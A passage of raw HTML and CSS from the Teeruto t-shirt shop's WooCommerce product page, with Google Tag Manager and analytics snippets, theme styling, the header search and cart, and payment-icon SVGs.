'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/03/pennsylvania-shamrock-pa-irish-st-patricks-day-unisex-sweatshirt-grulu.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-382432 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1298128623">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1099548734" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1099548734 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1099548734 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1298128623 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_426561895">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-4103407284" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-4103407284 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-4103407284 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_426561895 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
